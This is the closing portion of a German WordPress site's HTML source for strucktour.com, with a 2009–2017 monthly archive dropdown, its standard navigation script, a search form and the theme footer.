	<option value='http://www.strucktour.com/?m=201711'> November 2017 &nbsp;(1)</option>
	<option value='http://www.strucktour.com/?m=201710'> Oktober 2017 &nbsp;(1)</option>
	<option value='http://www.strucktour.com/?m=201706'> Juni 2017 &nbsp;(1)</option>
	<option value='http://www.strucktour.com/?m=201705'> Mai 2017 &nbsp;(1)</option>
	<option value='http://www.strucktour.com/?m=201702'> Februar 2017 &nbsp;(1)</option>
	<option value='http://www.strucktour.com/?m=201701'> Januar 2017 &nbsp;(1)</option>
	<option value='http://www.strucktour.com/?m=201608'> August 2016 &nbsp;(1)</option>
	<option value='http://www.strucktour.com/?m=201607'> Juli 2016 &nbsp;(1)</option>
	<option value='http://www.strucktour.com/?m=201606'> Juni 2016 &nbsp;(2)</option>
	<option value='http://www.strucktour.com/?m=201605'> Mai 2016 &nbsp;(1)</option>
	<option value='http://www.strucktour.com/?m=201601'> Januar 2016 &nbsp;(1)</option>
	<option value='http://www.strucktour.com/?m=201506'> Juni 2015 &nbsp;(1)</option>
	<option value='http://www.strucktour.com/?m=201505'> Mai 2015 &nbsp;(2)</option>
	<option value='http://www.strucktour.com/?m=201412'> Dezember 2014 &nbsp;(1)</option>
	<option value='http://www.strucktour.com/?m=201411'> November 2014 &nbsp;(2)</option>
	<option value='http://www.strucktour.com/?m=201410'> Oktober 2014 &nbsp;(1)</option>
	<option value='http://www.strucktour.com/?m=201408'> August 2014 &nbsp;(1)</option>
	<option value='http://www.strucktour.com/?m=201407'> Juli 2014 &nbsp;(1)</option>
	<option value='http://www.strucktour.com/?m=201406'> Juni 2014 &nbsp;(1)</option>
	<option value='http://www.strucktour.com/?m=201404'> April 2014 &nbsp;(1)</option>
	<option value='http://www.strucktour.com/?m=201403'> März 2014 &nbsp;(1)</option>
	<option value='http://www.strucktour.com/?m=201401'> Januar 2014 &nbsp;(2)</option>
	<option value='http://www.strucktour.com/?m=201312'> Dezember 2013 &nbsp;(2)</option>
	<option value='http://www.strucktour.com/?m=201310'> Oktober 2013 &nbsp;(2)</option>
	<option value='http://www.strucktour.com/?m=201308'> August 2013 &nbsp;(2)</option>
	<option value='http://www.strucktour.com/?m=201307'> Juli 2013 &nbsp;(3)</option>
	<option value='http://www.strucktour.com/?m=201306'> Juni 2013 &nbsp;(2)</option>
	<option value='http://www.strucktour.com/?m=201301'> Januar 2013 &nbsp;(1)</option>
	<option value='http://www.strucktour.com/?m=201212'> Dezember 2012 &nbsp;(2)</option>
	<option value='http://www.strucktour.com/?m=201211'> November 2012 &nbsp;(2)</option>
	<option value='http://www.strucktour.com/?m=201210'> Oktober 2012 &nbsp;(1)</option>
	<option value='http://www.strucktour.com/?m=201208'> August 2012 &nbsp;(2)</option>
	<option value='http://www.strucktour.com/?m=201207'> Juli 2012 &nbsp;(1)</option>
	<option value='http://www.strucktour.com/?m=201206'> Juni 2012 &nbsp;(3)</option>
	<option value='http://www.strucktour.com/?m=201205'> Mai 2012 &nbsp;(1)</option>
	<option value='http://www.strucktour.com/?m=201204'> April 2012 &nbsp;(2)</option>
	<option value='http://www.strucktour.com/?m=201203'> März 2012 &nbsp;(3)</option>
	<option value='http://www.strucktour.com/?m=201202'> Februar 2012 &nbsp;(1)</option>
	<option value='http://www.strucktour.com/?m=201201'> Januar 2012 &nbsp;(1)</option>
	<option value='http://www.strucktour.com/?m=201112'> Dezember 2011 &nbsp;(4)</option>
	<option value='http://www.strucktour.com/?m=201110'> Oktober 2011 &nbsp;(2)</option>
	<option value='http://www.strucktour.com/?m=201109'> September 2011 &nbsp;(2)</option>
	<option value='http://www.strucktour.com/?m=201108'> August 2011 &nbsp;(2)</option>
	<option value='http://www.strucktour.com/?m=201107'> Juli 2011 &nbsp;(2)</option>
	<option value='http://www.strucktour.com/?m=201106'> Juni 2011 &nbsp;(4)</option>
	<option value='http://www.strucktour.com/?m=201105'> Mai 2011 &nbsp;(1)</option>
	<option value='http://www.strucktour.com/?m=201104'> April 2011 &nbsp;(1)</option>
	<option value='http://www.strucktour.com/?m=201103'> März 2011 &nbsp;(1)</option>
	<option value='http://www.strucktour.com/?m=201102'> Februar 2011 &nbsp;(3)</option>
	<option value='http://www.strucktour.com/?m=201101'> Januar 2011 &nbsp;(2)</option>
	<option value='http://www.strucktour.com/?m=201012'> Dezember 2010 &nbsp;(5)</option>
	<option value='http://www.strucktour.com/?m=201011'> November 2010 &nbsp;(1)</option>
	<option value='http://www.strucktour.com/?m=201010'> Oktober 2010 &nbsp;(2)</option>
	<option value='http://www.strucktour.com/?m=201009'> September 2010 &nbsp;(3)</option>
	<option value='http://www.strucktour.com/?m=201008'> August 2010 &nbsp;(1)</option>
	<option value='http://www.strucktour.com/?m=201006'> Juni 2010 &nbsp;(1)</option>
	<option value='http://www.strucktour.com/?m=201003'> März 2010 &nbsp;(2)</option>
	<option value='http://www.strucktour.com/?m=201001'> Januar 2010 &nbsp;(2)</option>
	<option value='http://www.strucktour.com/?m=200912'> Dezember 2009 &nbsp;(1)</option>
	<option value='http://www.strucktour.com/?m=200911'> November 2009 &nbsp;(2)</option>
	<option value='http://www.strucktour.com/?m=200909'> September 2009 &nbsp;(1)</option>
	<option value='http://www.strucktour.com/?m=200908'> August 2009 &nbsp;(2)</option>
	<option value='http://www.strucktour.com/?m=200907'> Juli 2009 &nbsp;(1)</option>
	<option value='http://www.strucktour.com/?m=200905'> Mai 2009 &nbsp;(3)</option>

		</select>

<script type="text/javascript">
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "archives-dropdown-3" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();
/* ]]> */
</script>
			</aside><aside id="search-4" class="widget widget_search"><h1 class="widget-title">Suche</h1><form role="search" method="get" id="searchform" class="searchform" action="http://www.strucktour.com/">
				<div>
					<label class="screen-reader-text" for="s">Suche nach:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Suchen" />
				</div>
			</form></aside>			<div id="secondary-bottom"></div>
		</div><!-- #secondary-content -->
	</div><!-- #secondary .widget-area -->				<footer id="colophon" role="contentinfo">

					<div id="site-generator">
						<a href="http://wordpress.org/" rel="generator">Proudly powered by WordPress</a><span class="sep"> | </span>Theme: Matala by <a href="http://www.gnvpartners.com/web/" rel="designer">Nicolo Volpato</a>.					</div>

				</footer><!-- #colophon -->
			</div><!-- #main -->
    	</div><!-- #inner-wrapper -->
    </div><!-- #wrapper -->
</div><!-- #page-->


</body>
</html>